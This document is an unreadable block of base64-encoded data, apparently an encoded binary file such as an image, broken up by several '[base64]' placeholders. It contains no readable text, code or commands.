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[base64]/[base64]/[base64]/u9jB/8n2O9nmr84Z09Yyv9JOF9Zaf957D9qeW9qu0966F+LLT+Luq+tDm+dvX++Xu+cO/+cnR+9XE/ejj/PT2//8A////[base64]/f9zBnOntOXTqvWc6b1GSpUnMieXcRFhwoOcut2wKC3b98KghsYTrz4cATGkRtQ0KDBggXNLVjQEKL6CBcubsy2ckaP6j3ev/6LH09+z8CCBhFCXM+e/cf38MNw7Bhf5MaU+PObbPlS5kybNfG0E1E5AUXggT8ppWBShXQhxBBkRJXVhBRWeEpXtlhmGVmZ9bVWVnCFKOJcZTWG112g7fXXJZh8RdgmhiFG2Yw01mjjjXVpiGJnnGHSY4qbleZjkD2aNh5rrzlxww02MDnCCCFUgFtuvfH2W2/[base64]/CCJaMvMYsc8xmtWoZWn4BJux4su6x82pJOvtsBxdUIJ211eaWdG4N/KZtcd8iQMDUVE8ttdVRXy1u1sNBZ0EIIxThbmvhxSvv2XuoQK+e9ybhNr765suvv4FmJB998A1MMP5+BrPBqEv9PQopxIT7FFSlEyPVRsVMvKHx4xuH2jFYZp2SMl9tWc4hyW9hRuLJiF2eM4ss2/oyrjOnrjqNmaFM4qmnnuVXsD8fSbZrsdnwJJTVNteAlVf6Zi3TwG2Zrblgbqt11cwTMMDW3TbfJdZbG5BuBy60S7adZ8ub9tpst/023OyR3x7d6N/tUX19731SR+8DvvB/NhVuv+FGFZV4G0II0YTjkAsgVsbCsckZpixSMVXsMMc5VeEKdIgx1YpO1TKXXQYzq8ugBk0GrL1EUDPDil0HZ9VB0JzmbO6iQhF0FwLpTMA5ywkOthQQvBoyoGlYMtfxtkQuqH1rav7PA6K4oLe8AQSReV6CzgQuYAMnyGlOZvOe2n6Qp/CJb3xx41P6/oU39ilqP4myT/xeMj+G1W9AOdlJ/STlMAQdRX+Jm0IPegAVAdpxQhnKkAG/UjnLKXAvCLRcHxt4Fs91DkWxAkytTHezxGzwkTELjOc8RBc4fAE2mKxTCPVymlj5DDzhYY2SXNDCFzZHTDE8E5aME0Mb7tBcPUyeD8f1Q+cdsXnMMyISrTacBlSgAzaQE2vKBkq0TbGKeQLfD5BwRSxmESJbTJ/dPgK//[base64]/prmRapZEmw6dYxq4GbD0DjVNKZxcPY75+J6IIR1tvOrVJHcHnNROdHt5Sqdg8s91Rq6RP6ln/[base64]/JKRnY+goMTQqCmdFnAAbiR0tF0UwGwXadJNohWQi3wHI2m9IgFUOVIaxhZGvZmOawEUywV7CXRUk1qoH0euf57S10a8cIYvjDWyuScEdQJSaH83mtjO1vZTnGZQXUmFlQcN99GE7jBHe5Tm2pc/[base64]/CfnU1dXjdfnoxyQz+ZCw+m6UY4Tdml25yo/Ui8mIpdfm+BWwYq6StUQ65wsfAM0MXjCbXbnKBA8nwAWIdgH23KVpozlreH6ehq22WSLaUtvbVumfybUAC9BUtVCELaKpSGJGz/antr2tbs9HafQRSm8kwXQ2N1LjToP635G6X4EslU46BhnV1BXrqiuXZEC+Op8f3CeLWtQyy7guLrimq67xGhi+cGav7oXv0v5quJsG8LCkx9kWcRYQHN/5zs1jbuVkDSDtaVNN2jSXnpqrh9Jv4/JqK91ohocu7m0rZwI2QHd4gLBunbbb3e/uKb2YKW9J07vedLs3vvWNzX7bGOAA17GoLbXVrh4c4UJW9aprnZaGx85zi2GrPmkH3oqLCtYZf4wkGcOXyHQckHQxoQ1M6cv3MgC+wQ6eA97rgOYoADqOf05w+rsACKDJ8SPN0phoSHMM67l5K+XsRqMH7nD/GdBFH7qFPU+uCbjA0HpYAhCoWJBFQx3qKoA31avuHqzbG29643rXNx3VTnsa7KDWSeEMRHYonMDsaEd7WYqs9niGzNUQD92I2v4qQdLVyoB4z7tiUhT4uhipL5D5u2i0bAMNmPzwwUa8DX/jcpNP3kzPcfbmY/g0y0JWOBGmen1WNRoWei9FgKqXekOUegI4dGASaBpwA9sje+v2dLfnbvD2aEJldQ/he7+3PupzH8JnKAlDfNx0fMj3b4RzOIiDFHJ0AtF1dtEHVmbxFacwOb4yXtvldnixKgoEGIIhXh3zOdknfuM3Gp0RQXAgJ8jiIUhmF7BzBrLxBT5yBi4gHYw3JYcnPMCTQ6+UfwnWcw8WS3LGJV/[base64]/Jh1RUnjSwWy/IYxlaIwNZoDZlowJuGBn2IxRk5IC6P5zeAaHCjg9bniT4uIcE9AE36gDeqIDOgAEQOCTtkeOGFhbGihUDKGOddNF7YiIm6aI8SiPyUePiuN8+SiD+3hq/bh2nahAc4UyuJJkilSQfORI+fSJ5WWLcPAaDHkD0QIlYSOLN5BacIAkyNIZelBYlnQDFcAcUuI7WwJ5MBc8y8YbH6VzCJiNCSiTQ9eS+mdn2AaHjbmNlDkAx3iTnudzZUKHdgiOyAQESzCassd042iUJaB7KTZUS8mU1EQohviU9gE4Uik4VDmPAlcpi3MCPeBVW/mbZ+GVcoVdPNh3r0iWLBKEUtZIoFiEqChJsIgsVMBYabImChU2Z/AF2v6ZnZvxBXTpAn/[base64]/qk6dJjrm3NqtJPhiKEbEJEhwqEsb1oSCqgv65aRSS+HwnmqIpChdHRitfOU//[base64]/CF46QhdnaYR8NyR0ggd6gAcC6wZmMAVm4AZuMAUWpQGLh6rt1RyLpxs4REO84X8c9VHENhzwR6v8yTULljzIFpkJpnnFwXIu51c+WqwUoCYTAP4Bk7lZKhlaM9msDaimBjABEFoQQbkEDUqa1jqnijahjHan56in4SquG0qu/OahxpeuYSdqu0mJWgmvqDZIJFOpZ+lk9up9HSMYzgkzeYduscGpoNoFoAqqBtupJeqwppQtGzsl12IAN0Qc0+Z/AVYcd1s8D/ie4SaGBaAcZxi43OZZXYpK+Ul5lbcACZAAD7AAK9uyyLq3VVqABAqT1WhL/wmgz9MA1pOzBLGzPeuz1iqnQ6lo28qtJ5Zi4Epp7AibsUmuXjeVTotjzfVcWNkEU0u11PVwQ/hPNWOvKoKvt3JeeYcJUngDTZC8Z1sDPNC8zjuqG2CsENA1EGB/[base64]/nAgpQStfqIFcdgDkRcxEZsDmMRQLpgDujQxE78xLpQFbnAxE9cxcmQC/X0armADLrQxV7MxV4cxsgwxshwd2C5ojlCxVXsxOZwGDQzI7BIBUvSBExgAzTQAjTgAkMgBDRwAi0wqv7ym39K9F6+03gUq54y5AAUK1J/SwB/G2AKMG13a3OS/FKd5W11ZpNDFL7u6cjh60OLCbhRYxz9BSaVZwFiigDHRkvQY40DOo0MOHSZ+2edO62fC6c8mweIcAu4cAzJ0MT/EMzCPMzDfMTGfMxE/MRILAYJwQboQMzQHMzPHM3UTM3oMAciMQfTXM3/gA4AJBWHYAq0kAr9wM3STAvonM7oDAvIdw/mHMz9UAmTIgqoQAu1cAj4nAq+XMEVvM3cbA78TMEAfcQTjMWn4M/VjA5TkQvv/A/9YNCpUha6gA79UNEWfdEYbdENvdHCbA7a5StooQsN3Q+bYF6xeAO5qP4BG5ABFCC9qCqmMP0cNlt5YYqyDmBKL4R4iFlgiJlzvCQcUwNttyp6JyWTkAk1nSzKaqbKmNkc87tzrcxR+dlLXZaGPFe/2fbKsJySlDnLGIYAOGvL/Suao1kGCM3RaP3O/cAGWGALaf3WxIwOKrwRZw3Xdv0P5nDDoEYLHN0PPjwUklDXdz3YRMzR5tDF5dzQCo0V5jDYjg3NHn1XlGoYm5DYan1dNGO8KB0CNCAETJC8TUAEdtxCEOC+8AvT1Vu9LoSFzVHaz+FXjTdmB2aeDGZEa2YAzoONjPlz/Rl0D+ielExhQWRsdfY7E6CfJxl0VGoczWEAvk2li+mG9v55ejQJh9PteQ3Avzu7BFsg2I/91smQBN+d1qfQEXcw3oN9D//m3dEMCwjC3ugd34MN0VSBDPL92PB93w6tC7pSFlTwJE1ABd7xF+DxGu1X2hDwAPBbedXrV9bZJl1Wvb4WptIBsdlrYLjtJceWPMHRn1tKswMgjajHUdXNS8vDWWUynpzr3AEY4iL+X5DZ21jtbSAuWtpoRNcth/y7oKOJCOaMDvxwD/tQD/UwD8RADMEwD/[base64]/K8rFWLJpwrkTlpkXJuJAZLiU6Vm4bdsNtusYluO87uLReN0GwHR5su1kjQvCnA9GTgxPzg3bUO7mfu7b8Of5wA3s3u7u/u7wzu5pngzCXA/obu5/Hszkfu/8fu/csM2HsBHnHcz70O9xLszzkPAKr/Dk0O/EsPAQ3+j/wM44lub2zu/cMMzyTCBtHsz3APEgD/LE0O/kEP7yJr/w0HwP/R4M1Tzy/I7WxBDvMs8NZO7y/X7z/K7ncJ0P/a7kb4065/WPUqgHmFALtZAzUkgDn/4AoU4BIFADoCqqINACQgCqNAACpz71qI7q0GvqqApDcms8qQQugLu3C6jblenIyzMcWIrrZihaVcpnw42Z3bKSVdrKaErtbhgA1/6fCMB06MHjS+DtwWzzOH/uf37xh4/zB0/MwdDvkU7wi4/zPv8PySDwwlzw/N74/zD5nr8NjU/xNWGblTDM+37vOo/XCNLx/6D4n//6h5/x/zDkRG745x4MRJ779dDoDX/v5ADzr1/zsH/zqR/M/HD8yJ/8yq/5904Myv7//Mk/zJUeGXiVCqp1CbWQCkZ/CXgwBSdAAaAeARlwAkTQqWcbqjVQoqa+ASDgvOlftmYr9SCQAS+kn8RBAFmC3CC7n1b9kkN04gBBQCCBAQIRIDCAYCABAwkPInwYMSLBARULHrSYsSKBAhQFDkAAUuNIhgkLGvw4UmVFAS1XZiTYUqaAgkB0yMCJE8iSJbj+/SS2TehQokWFEvtZz+hSpkL3/YT6kxvTflCDNsUqlFvUO2LuQN3H9CnUrGWLjv0HS9BaQYECsV2LDGxTflBnOcKbVy/eWVCVmgUcWCtQwUPrSV0aLOpixv+uAq77uLDRw1GnTsa8re7PXJo8f/7WlCp0qlSYTGMqjenSnku1XF/Cw6RFhAe1I2ygQcTMFCK9p/BusUF4ixY8evv+3aV3DeY8iGeYYKFBw4YHDSyAsOChQ+rdEw48uPCh+PAEIILfXt2gwoXrPbZPqbJ9eZgvERowTzH8S/79Lc6kiQCbctKJJ58IEwypf/7KbBu0oLqHKXKg4qfBodBK5pSqfgprqQctNAottdhyy621RIlKMqIU/AcdQfaC0ZG+kgLRwq0cw+ywCJfipkcff/zxHgQhw7HGbSqD6jIjy9rsn85A+yw1TPaAY8o9WLtkNT3wmKKGDCIAk4IIKAChBiKY6+K3M4PboDjj0lSOiN/MoP4zuS6Uay4DCjawYAEDCijgvgUGlci66wb1ziGJFL2vuoi6K5S9kyYqb7+T2uNvoY02SommjCCS9CKK/CN1pJlAAoJAGXTYqSertIE1VllnhVXBemjFNVdYH/wpnlzneVVXYWWdsLF/9sn1wWGXnVVEEks0ccZ/+NEVLWTWilEvaW9ltltvYb2RmG9jPSyfcZsF6tvIzs0VSanYhbfJJz87DQ4q7d3jjDOu1KNfMpo4YQMKKMggA+FAePM3NWsorrjmzFTYDTwmnmQSPNzYbYo7z2R4YAsgSKij+xpoYFDstEsP0YZMVsBkkxOFmbrxxiOv0vH60/Slj96zj2ZOR/[base64]/xv4/Twv6DmiFdBZaJZkGGPDoVg90rOmnQcG12MX42Sf+wGkNJn77799nw6hyvfEfX2nVm7GuRiv3/aQf/OCHuf7IFhUENtCB85tVPhw4Qf2NqC3QEgQsHNcuCMElRnWTEVQOOEESTnBs9CthCh2YrnMdZoDwGss98Ge/x9FqQzKcYf7m8bR4/[base64]/GKnBjUWdUaLG2C5bIEVFh39ag4iJllpUQhEjF+6K6rKmy8G1QaVc/8BZDWtWlmFH5H63mQf5OXYFCfxuk1VGZGkq/[base64]/UIL3jlq9/K0Ne/8o1KKoJZIlpQiL5NuscsFAwLuSkzL2cdZtb+O2EKv3cx+kVvAOdbj33MNx74i8d8x9Jh9E5LvuV1zHyJQWL5ggOWjjvxekMZYv75yos0SbTcYvdABRpoQE97yg3qzCAxhMJus/9cXUAtQdoyrg6zpkVoQ1VbCNay9kwbiMACEjBJ8TjEtnScY0fzaNI/AcrMZ06kRRAyqAgY7AMDw4AbHxLI9OBnaDHdqUdqOj7zMA9oo5qpfwItHwHJYLvcXYJ3sxYPRjO6ve4FR6MZnY94ZPPRJ7Z0pjXdOBN7+FjzvbR/ryFfa/ovvDR2rzvC298K/3cxtEib2toGFFCHsh+whgshRFGIUYxiFrOWcKuFTerFsKPFUNkwqtErpKjgV75jyQd6r/Fp96KYvcO+BiyRob/4VlvGxlL2eG2cGtIwcUpncMIILDDFMv7J6Yy1k53FhrzZIa+uoK1bMpNjp9CEMlTKdmBoG8bA2n224AMP2LJzS7qdO/Juty076UjLfGaKi5SRKT1UZDv3AY5/IAIJMGQCwNw97BYEkdEDkKhyJlOTX7c/qTL0dpGmaGoPmx3GHrZ8kRRtT4tDvjensM/da99endrDq+6VpBstdPeyQ+mNXkw/gKk2afWj2+5VL2MsSIhCkELBpvhrp3M+9lL/BOcZRrbOzwvgxTjbvWMJNyhZPF52mHLY7lhMKrgtX3F8uzHhFu+4KWcaPTSBBiBYdwbK1FnbTczxrNNs4/VgiVKIcYyUf11mLTaxhaoW4P8mBGsh0QY5tP42Cmv0OMhhaiiYuQxSZh4poLpD8TRLD3iDqs0HWjADFnT8zQ+YXgIKJiZC3WyRacazcGean5W7nNAZ0cJNDs0qINB87q0G+tjRi6Szuzce/BBx9+mbj1FjvejWALzRrcHhpy99vk5vP6P1Jwq1BYLZC5rvUo11D0G0oRCGmAVTOIVTQB8RyqEc4jn3EocZSkD0EgdGqwzxCy8N07lQEy9rczv0gjsHxD/vW4x7KD9hc5e/[base64]/aPkqqLDESASFr/kaTvuHUhgFr6OFAbQFouKQUSRGTZREbBhFV+y7f2CHSMQGqJBEURzFsksKSRyLZnxE/[base64]/oB1xUSqUMu6TERbRIRVZsxKiUyqEESlhUmwjbh0ucRLQwh1n4xVOwhbEUxgWxyrNEy2XExkZ8xp+Ixm+rB2v8CXBkRLxzh0jkNH6oxW3Uxktcr32IvyYpRxGKP11cDHPYAz1YRydogihatw04AXf7wSBkHde5mH7Bg8k7wktAhX6kPIGymM1imDZqw9r4yDFpE/7TIQI4ETiFfIIdeILYlIJ9moHY+kJO8S3rUB5FQUOZCICMtKRTUbPbGxPk2pMq4riRfMPS4YEdKJ0d0B2V7KgGUJ6KqimNaD7l24jvWYntiQnnG4AtMJpVWQIt0IJEREtFFMr0dMTKiEu/5If05JX4bMRl/Ie7jIaqXMT3ZDT2dEWshBZgW8tGrLu9rM+owAWxHEuy9Av/dFBHVEtnhMZIrIz2U6/3dMSxoMtFfMBuiER2iBq9nEQk2QdvRMXB8tBIbBJkyIWoMNFGnLbG6AfVSMwbdAJ5agALaAEi+CLRssd/BM3QIsJ9PELXuQRLwAMzoAEsQ80qSknhWMnStP6NNmGO0zu915qBLA3J3vu429zO9NhN+BAIoiEA4BROkDAA3hmTgWHTDzjJLJ2BHQiCICjI5iid6PyYjXKIQBQumGI56RIV/wjEQesP8cwJINgCOqADRKAQTzTQRUTGTeSwFHVEd8DFAWXE7zO7o6TPswTMbgBVd+jURewGqMBGDG1E/tTPB1VEAHWLUqCQrjRLufwJdFjQBS1LVGVV/yxVZpRQt6TQn6BUSG07Wh1WoGSHfmAHUGVWZr2Ga2jWbsCGa4g/Ta1Vc0AHYBtVRuzVn/AM/cHURUSLfshWcyCN1UhMJzgBC4hHG6ACMJq8PRioMco80LK3LHmNfjzSyv47UjM4gQl4AArYUTjpIjxpzuD4AAgAuQR4ANSkohmg0yCATuXsPTFJgJa7FIZQiPvYTeqoOJEa05b4TU/pM+xoU4MRDhZwztKZ0zqt0yBgzieNjgmgKO7sTj91pOVrLp4iVJKoCEMlT0WNhGEIpXCNhm6N1V+Nin6QRE5b1mNdxB7aVqDch7Xshqnt1lONRlNcVVZ1VftrUKV90UZE2mO41WAEi2IsxmNMxlbsVaOl1v4M1vuMxL/SVXEVVrSsOxWC2mjABhWKCmS4BEwwh7Ct1LHyjMKtxkhUwRYhjce9kj1wghCIjhNoAjAiKMyjV9AkQn5tDX1FhVIIoyzBA/4hGBgQkEw16g0r3SfS2YGUjK0tOwiGDdgPmIHigE44ZYE6jACTULiSYI/7sA4x5YjZIwg+4p2BQdmDcRiXPT0trNJ9glnnqCLo0C2K4tM/7U5LClRB3d6bVLglMBod0AI6iARXiAR8MBZ2cIb2dV9nQNqfcIf3bd9ocIa6Y4xueF/7hd/3oV/3ldr9/d//rVr3vdr/zdr2rYcBdoYFvt8RUqEITqG4KREUoUUGRpJ4YGBnQAtbvdVjaAwJbqB9YGB2ICESHuBuuDlrYt8N3mD3HOAHceD6dd+x0F/+dV8cpt+6c2EB7uEmSYXBBVcGRgtd8IwI6wcGbktvhdwrof6CENgTIaCCK9HHLBmoIx0o0NLMznQNLtbXLNkDM9iAgEUdjSEC1q2BKHiCOd2BNs5S2C2+QjoA20DN2zUdHkjJDJgO7Dzemly4RgEu5Svehjge5QmeCTAYJ70nLCpI1nVkNLbTlNQt3foO/[base64]/UA5I74k5AdqeNZGd5B5JKsIuIwHS4q2NW8k5huaNIJDj0uGfV4iUvuZOgyiD69nj3zlE8eCEPDCR1YAkVV1LIsNlRutmcOJWf+32z25gGW5Wp+X2aF6vct4PY94FyGinBo32UmYF8253N2YSTZKrew4J8A6wHGX6h4hw32SluIZlzAhWN4ZbPW6/aVarPTayTJavd96wUhYmElZx7e6/9tktWIMLHeYRE6olRQ3H+I6wGWB6gw1yDegyZAPBvAg31+Df4rzuIlG91/BujO9Ed+dYPZ2IAmoAJ/[base64]/GsB92q/KOx/kAdihHCyvvD3Xew9mOxtfl9OMwdz0wUIcWqoSIXEbAIdzed9rIUj9EzRxTfRJdLTDl3PdQMQeAAQmIKMeSiAs/6D2lmthIyChZSC2HxN3uO43EY4Q1oJLGc5ACHvi3MPg4AZMyNkk6YOlxkkhl0A2ZqoNK+nPcEigmxOOX1dldQtkOFunK0kkm258HakPSPvM+WUQ8ukndCCJQCC9maGRFf0RWd0RQ8laWh0Ztjv9eKHSGeGqo50adD0Z2j0fVAHRb/aRu/Wbkj0fbB0U2cGdfgHS2f1VmcGJCmFEgG2T8/0xngHVm8Sc6BwvGYgV/f1X1f0DKd1YFd0JHGHSL+vU2cqUm90VSd2X1/[base64]/h33Ih5u/v6yxdEx/dk8H9Upn9FEv9VNP9FJleVeHdbcYhWm39KxDym1vdgS1a15nIE3X+q3n+q73+q/f+suOimFf9GeI+aj3i0i/v3pQ9lJidkZ39khXB5ov+2OP9MVu0Z+4B0vv1n54XNRIBWCz+0ZHEkywAXcdXNMg99C2YnPXx9NuDdOmPFQIo3enAND5DXyXBEmoBP5DSKN8z/cqE7h9p0Iu4EI3Fpgrn6SeNdMA6PLvnkiBWG49ohnWq8hIWRmTSV4qJR3mjGib7vjn+k758N5P7qlAy7OTDyod0AGV/4e3J/af8AZG3we6V3S6v/lEF3sK+flpYXmhT3qiX3SjZwZU73RIV/pIfwaw13S0/wkFD4QIY3v11x+lvnVLz3W7VurFyIelrBqmAgh+9QYSHMjvH8KE/9Qxa+iQmbSEDx/WS3hvYsOKCOthbLhP4b9+/O7lq9evW0d1/[base64]/bsyhM+8b+cnrXt37xDPa1eXU9k7kDLBw//H7zt5+t73qdvebT533WCn3T7aObTdPucJiB56DbnDD4QRSjgUg+nJk9AsgoyikDf5NVhUSLckk1A/zzTInTsK4YILOkLJ8+KL46VHnjQw2njjjf7vgOedezb2s5CH2kWEUJDaXYhQP/[base64]/tJCCS0L1gidmMrcgnJCO9D3zI0LmsJiQvAJrvPGZC9E35D9ZEkwuePcyCS9C5U7JJXdY0qeOyts9k/F3aCacpckI+bTmT6lQ/A/L3OmTEDJ33gmVU1ZltbSfSmGFildP6dFCBBvUgOhajEoK6dZrWRoXXW3cxcUTtO0A6qc7zDADCxkgthiryK2a6mTMvdpZAb7JinfeunKGWmKybgYa4AmQ1QLiLcyA7Aa6LVvqZZwNIHm1rR5X3OXE2d3ctdJlCwTo1yEUtJcQh4uPuSSDJw2X3uSjrkKo0xef7Nw9ow/upMe7nTe1846vl/qgnBDHHBOMizE/02yvQseseP4Tku/Gl9DFCC1fPPYB4+Px6sTTN/L1c57Mb8r04UO6Mi5nn+X2CLU4PnggoqMmzz9B/[base64]/32mfJb8zNNVdEn3qe+R22geSMeYRIWmq085S4abofUwh/jtaAQUYywBixStVucQUKBABQ6mlEhCE4KPY0pYKtgUumNqLBv/ylw+CEAMfwMADovmABJTwhsNR4QpV5UJWwTA1wvGVagiXmswpR3DBggAIBMODHSQOWbpkTWJOIzjjIJGcsBqON6t1HAFgSwb+1JbogMaLgRIUZO8gKEL/kQ+E8uJe0mDoQKWhDoJCAx8DnQZILApRXtBuox4daLwI2juInhEh+vDoJhHi0XDg6EYeJVgy3oc/j0Kjeba4BU7/[base64]/hOL/5gGRJH6j4NCdKYIVQk0jjrRgfZCo8JFo0c7alWQLpcX0+ApQTEKEqZCNKX/8Og01CHe8ZI3HC9VpEKSS1US4bS9hvytR3vxM4VUd7r2HapRg5uQ85Jovf7G7S5C1DtQaEwjHP0ALkSret+PYtWkHpUf/bxap/sRt6kWKSuGzfo0A14CDyB4wAaiYAdGeWUSXIsgBbvmNUsRYq9j41Ta1MZMEK6tWDv44Ahdk4DTWNNUm0NVNiPjqyI+wDWb3c0DWrObJe9GgRRgspE3g1slRg4BCahaDYggGMAGwViGyYBrBxcaaZGznJiBrTdzOABf9cbHvL2iDgKKYIQKt8IJtTNH/yFgOtv5u7zoRUaju9P7hvSi2L0oSLwI1f0u+KMjSwh3ISrKhrUXp/eLNEN9qpB8vKPTne7FRnvh6VGTmtTm3Wg4SP2j+lKU0RZWCO5ijTtMLjof+v7Ax3zhm2A/[base64]/vyhyh2oX1opPa61eDBNiIpl6lcfpekSNUvolOdMoJ2guWNjh28lBH0oN9dJ8Ll79HT/TKAXx1hBB9oCqxI9jD3nVeVBQfso710aPOi5/R7xLDXv6TQlzOUKMjhKzJLiuf1prLCPDADJOw5VwjhWKt2ZVRkqjUpcLdKS5IQVPj/pSoMMACdKtNVLpMLMGnfM0UunByEKDABMDMb4AHUfQZ2EAIKfCB0x+29clq3AKqiTkpg5gHf719ancQxDBbNrZJJLMS/xYrKaPZiBx3jBU/rgMZyFm/CGlHyYk+tKhDI+u8wId653tograj5jafxjTkTlCab//mxt6od+MLjfWzv/[base64]/9ABJEB3X41jTsgh8O1C70wjcMYh/ygh/ugiHC1yHuAj3Ag9z9IdkxlR/[base64]/MFtV6AEPQBsRPJAtmZghmNjgQRANTopciA1f9EWm6OC4rc0zfcDagIraiJBiVdOQYVZsXVPnQcBtSKEUIk6x2NhJpqTZ+BDkQR4PONwZGssXUlMKTdEBJEALFosZ1sBfrBMIfMA7sYYcQpFiaF41oYZphIZQ2mEVKV+cJUQ1rOIyMuMu/MM5LqI+UOUuQMM9LCI9ROUusGNCcOIqbuIqCldUTuUmaeUuVEOiZSUzehdVwiJCwANbHv4iPCAdVeYlktiCX/[base64]/BKr3BkEgLOZnwWfiolx3VcU8JZQJUmaP7DKpLlWSooPEjmM+7UXEKoKdaUVq6lVrrldlGlXDIjXf7DZ97laP7+Az1o5aQBponagi8a6CI+F2SSiGSCJlWuQ4sqxIvCaGXeD2Zm5mZOpmfC6F2OjIKuqEL8xCXowTxiwiUkBVP8jIoeYkoVDW02BYd5WAvuZkEKky/9JgR5RQVJCly0QRTwlYu9GON1ShmyDQZEwOSh29qwwL1FU2cV0REewO/hEwSYZGqRZ3nuqXmO53jyaRcEqqB2AV0QqlkEKhSAwJP12OaIYdWAwNnUwA7YWBpmwL11Fh1O52l4lpx6Vpx+FhQJzgGsRmI8hnQgQT/5VpMqZpBWlFZCQz+8omSOZpAeollOKIJqKEKwJYbCmq4mRIQqxIeyZYiu6i7oY1+eqP6JCiZVPmii9YM+fANs+igzCqKz0ii17sKNXiZo7qhi9mi2MiOy1iVVjuv8/AQmGOkGNsX9DOsr7mOU9olX7IEQPCER/F2JKSSjbGlBAl6XroUbtEFfzIW4lVsQmCmnLJMI7RLbUOSbThNrbKSvPMuvWMB2CsahDOpZHKrGDuoUfCxa0MXHhg3JtsEUEMFtTMASftMBLAAFbMDkmQ07sVa+7VicruFm5WzExuk0KWEOBctq2CE/JUESoKryFSi1wuUhVkOtHiKF2mqO0mqE1urTxuWuXuhb/[base64]/zKr/HrROkwrVTYmPNjD0enDOsDtin5DSuXvZNrtP+ToZHrrXe6tH/ZC+1UDB/5XAzl+g/m2AwE/FwFn8JD2DJLaif8ohLGyXbwCSliAwC65Ab7K4L7+EuVWW5e6wRSMAWqdzROQKZlywed67g48ARF+oUgq0Jtq1sHdUJ2uWQKI5EtGQRdk7Mbm7u3ubsleyg3GxRf/rskGwQe0AAQMrxS17Ag9KtuwwGEF3L3F8b5d3r09r1CyLvH+SqlIRvYWLbZUhyH1Q9gNMiGDnSCH3QAWsh3tlCEfcq4pMsUUMiMXciQ